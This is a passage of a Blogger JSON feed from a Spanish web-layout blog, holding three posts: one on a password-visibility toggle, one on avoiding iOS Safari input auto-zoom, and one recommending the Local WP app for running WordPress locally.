web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA\/s72-c\/como-crear-pestanas-tabs-html-css-jquery.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-5569663392027741400"},"published":{"$t":"2022-08-03T14:57:00.002+02:00"},"updated":{"$t":"2022-08-03T14:58:39.850+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Formularios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Javascript"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ\/s542\/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ\/s320\/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAl maquetar una web es muy común que nos pidan implementar un botón que se encargue de mostrar el contenido de un \u003Cb\u003E\u0026lt;input type=\"password\"\u0026gt;\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara ello hemos probado con muy buenos resultados la solución que propone la web \u003Ca href=\"https:\/\/www.javascripttutorial.net\/\" target=\"_blank\"\u003EJavaScript Tutorial\u003C\/a\u003E,\u0026nbsp;como podéis comprobar en su \u003Ca href=\"https:\/\/www.javascripttutorial.net\/javascript-dom\/javascript-toggle-password-visibility\/\"\u003Eartículo\u003C\/a\u003E es muy fácil de implementar y modificar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs hemos dejado un \u003Ca href=\"https:\/\/codepen.io\/elmaquetadorweb\/pen\/mdxxdbb\"\u003ECodepen\u003C\/a\u003E con todo montado para que veáis el resultado. También podéis verlo en funcionamiento en su url de \u003Ca href=\"https:\/\/www.javascripttutorial.net\/sample\/dom\/miniprojects\/toggle-password-visibility\/index.html\" target=\"_blank\"\u003Edemo\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"codepen\" data-default-tab=\"html,result\" data-editable=\"true\" data-height=\"390\" data-slug-hash=\"mdxxdbb\" data-theme-id=\"dark\" data-user=\"elmaquetadorweb\" style=\"align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 390px; justify-content: center; margin: 1em 0px; padding: 1em;\"\u003E\n  \u003Cspan\u003ESee the Pen \u003Ca href=\"https:\/\/codepen.io\/elmaquetadorweb\/pen\/mdxxdbb\"\u003E\n  Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)\u003C\/a\u003E by Javi Luna (\u003Ca href=\"https:\/\/codepen.io\/elmaquetadorweb\"\u003E@elmaquetadorweb\u003C\/a\u003E)\n  on \u003Ca href=\"https:\/\/codepen.io\"\u003ECodePen\u003C\/a\u003E.\u003C\/span\u003E\n\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"https:\/\/cpwebassets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/5569663392027741400\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2022\/08\/como-hacer-un-campo-input-de-tipo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/5569663392027741400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/5569663392027741400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2022\/08\/como-hacer-un-campo-input-de-tipo.html","title":"Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ\/s72-c\/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-8749967944779423247"},"published":{"$t":"2021-11-02T17:35:00.003+01:00"},"updated":{"$t":"2021-11-02T17:36:31.503+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accesibilidad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Compatibilidad Navegadores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Formularios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Desactivar o evitar auto zoom de los campos de texto input en Safari Dispositivos iOS (iPhone - Ipad)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhQsw5f6j6tZYbmtQ7BN190EmhUWxWMJDOZW3r_YeH_bgMGMSG5is28J9zCIX5pjdETDSFsCJP-7WQjlkkgHO2vKCvU6ofm760yaOKyzgq_lp5sIFJ_3Vw0khcwJ35Ge0nXiI0czggOAS\/s330\/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"230\" data-original-width=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhQsw5f6j6tZYbmtQ7BN190EmhUWxWMJDOZW3r_YeH_bgMGMSG5is28J9zCIX5pjdETDSFsCJP-7WQjlkkgHO2vKCvU6ofm760yaOKyzgq_lp5sIFJ_3Vw0khcwJ35Ge0nXiI0czggOAS\/s16000\/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDesarrollando una web para un cliente nos surgió una incidencia bastante curiosa: algunos campos de textos (input) al colocarse encima de ellos (focus) hacían auto zoom en \u003Cb\u003Edispositivos iOS\u003C\/b\u003E (\u003Cb\u003EiPhone -\u0026nbsp;iPad\u003C\/b\u003E) usando el navegador \u003Cb\u003ESafari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEste auto zoom sólo lo hace cuando el\u003Cb\u003E campo de texto (input)\u003C\/b\u003E tiene un\u0026nbsp; tamaño de fuente \u003Cb\u003E(font-size) menor de 16px.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBuscando información encontramos varias soluciones.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELa más lógica y \u003Cb\u003Ela que usamos nosotros\u003C\/b\u003E es no bajar de 16px los campos de texto. Al fin y al cabo, el \u003Cb\u003Eauto zoom\u003C\/b\u003E se produce por que el dispositivo reconoce que es un tamaño pequeño y por cuestiones de accesibilidad y usabilidad hace zoom. Además cumplimos con una de las recomendaciones de usabilidad la cual recomienda un tamaño mínimo de 16px en todos los textos cuando desarrollamos una web para móviles.\u003C\/p\u003E\u003Cp\u003EOtra solución (que\u0026nbsp;\u003Cb\u003Eno recomendamos \u003C\/b\u003Eya que sería muy perjudicial para la accesibilidad y usabilidad) es desactivar el zoom de la página a través de la etiqueta \u003Cb\u003Emeta name=\"viewport\" \u003C\/b\u003Ey las propiedades\u0026nbsp;\u003Cb\u003Euser-scalable\u003C\/b\u003E y\/o\u0026nbsp;\u003Cb\u003Emaximum-scale.\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\u003Cp\u003E\u0026lt;meta \u003Cb\u003Ename=\"viewport\"\u003C\/b\u003E content=\"width=device-width, initial-scale=1\u003Cb\u003E, maximum-scale=1\u003C\/b\u003E, \u003Cb\u003Euser-scalable=0\"\u003C\/b\u003E\/\u0026gt;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp\u003EPor último, si necesitamos implementar en nuestra maquetación campos de texto con tamaños de texto menores de 16px podemos utilizar la solución que nos plantea \u003Ca href=\"https:\/\/codepen.io\/jakob-e\/pen\/yakBwJ\" target=\"_blank\"\u003Ejakob-e en su codepen\u003C\/a\u003E la cual establece un tamaño de 16px y a través de la propiedad\u003Cb\u003E transform\u003C\/b\u003E escala y ajusta los espacios en blanco derivados del escalado.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"codepen\" data-default-tab=\"css,result\" data-height=\"373\" data-slug-hash=\"yakBwJ\" data-user=\"jakob-e\" style=\"align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 373px; justify-content: center; margin: 1em 0px; padding: 1em;\"\u003E\n  \u003Cspan\u003ESee the Pen \u003Ca href=\"https:\/\/codepen.io\/jakob-e\/pen\/yakBwJ\"\u003E\n  Disable iOS input zoom (CSS only)\u003C\/a\u003E by jakob-e (\u003Ca href=\"https:\/\/codepen.io\/jakob-e\"\u003E@jakob-e\u003C\/a\u003E)\n  on \u003Ca href=\"https:\/\/codepen.io\"\u003ECodePen\u003C\/a\u003E.\u003C\/span\u003E\n\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"https:\/\/cpwebassets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/8749967944779423247\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2021\/11\/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/8749967944779423247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/8749967944779423247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2021\/11\/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.html","title":"Desactivar o evitar auto zoom de los campos de texto input en Safari Dispositivos iOS (iPhone - Ipad)"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhQsw5f6j6tZYbmtQ7BN190EmhUWxWMJDOZW3r_YeH_bgMGMSG5is28J9zCIX5pjdETDSFsCJP-7WQjlkkgHO2vKCvU6ofm760yaOKyzgq_lp5sIFJ_3Vw0khcwJ35Ge0nXiI0czggOAS\/s72-c\/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-5689735033471868515"},"published":{"$t":"2020-08-05T12:34:00.012+02:00"},"updated":{"$t":"2021-10-21T12:24:31.937+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wordpress"}],"title":{"type":"text","$t":"Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8I7wZ7dHDcx4KF8QBYj0S4A8Xr1sqUREs5NhQ3M01FSzTaskydd0-NJrhJzvPo8basUfbx5MaFvJUD_nPeBJPtre17nwTmg0w0p4UCyJMgU3LsyYODvvJJLH6WfTNApJh7a5W416pnHUD\/s330\/instalar-facilmente-wordpress-en-local.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"230\" data-original-width=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8I7wZ7dHDcx4KF8QBYj0S4A8Xr1sqUREs5NhQ3M01FSzTaskydd0-NJrhJzvPo8basUfbx5MaFvJUD_nPeBJPtre17nwTmg0w0p4UCyJMgU3LsyYODvvJJLH6WfTNApJh7a5W416pnHUD\/s16000\/instalar-facilmente-wordpress-en-local.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHoy os traemos una aplicación para instalar fácilmente Wordpress en local.\u003Ca href=\"https:\/\/localwp.com\/\" target=\"_blank\"\u003E\u003Cb\u003ELocal WP\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;nos va a \u003Cb\u003Einstalar\u003C\/b\u003E localmente \u003Cb\u003EWordpress con un solo click.\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EA diferencia de sus competidores \u003Ca href=\"https:\/\/www.apachefriends.org\/es\/index.html\" target=\"_blank\"\u003EXAMPP\u003C\/a\u003E Y \u003Ca href=\"https:\/\/www.mamp.info\/\" target=\"_blank\"\u003EMAMP\u003C\/a\u003E, \u003Ca href=\"https:\/\/localwp.com\/\" target=\"_blank\"\u003E\u003Cb\u003ELocal WP\u003C\/b\u003E\u003C\/a\u003E es extremadamente fácil de instalar, ya que se encargar él solo de todas las configuraciones necesarias para que Wordpress funcione en nuestro equipo; es decir, nos va a instalar un servidor Apache con PHP y MySQL y se va a descargar y \u003Cb\u003Econfigurar Wordpress en pocos segundos\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/localwp.com\/\" target=\"_blank\"\u003ELocal WP\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Ees una aplicación Freeware, que tiene algunas opciones de pago, pero su versión gratuita es 100% funcional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELas principales características de Local WP son:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EInstalación de Wordpress en local con un sólo click con soporte SSL.\u003C\/li\u003E\u003Cli\u003ECambio instantáneo entre versiones de PHP 5.6, PHP 7.3 - 7.4  y MySQL.\u003C\/li\u003E\u003Cli\u003EPermite \u003Cb\u003Ecompartir tu sitio local con otras personas\u003C\/b\u003E a través de un enlace, es decir nos va a generar una URL a través de la que cualquier persona se va a poder conectar a nuestro Wordpress local.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EComo siempre, esperamos que este post sea de utilidad y os invitamos a compartir vuestras dudas y opiniones en los comentarios.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/5689735033471868515\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2020\/08\/instalar-facilmente-wordpress-en-local.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/5689735033471868515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/5689735033471868515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2020\/08\/instalar-facilmente-wordpress-en-local.html","title":"Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8I7wZ7dHDcx4KF8QBYj0S4A8Xr1sqUREs5NhQ3M01FSzTaskydd0-NJrhJzvPo8basUfbx5MaFvJUD_nPeBJPtre17nwTmg0w0p4UCyJMgU3LsyYODvvJJLH6WfTNApJh7a5W416pnHUD\/s72-c\/instalar-facilmente-wordpress-en-local.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});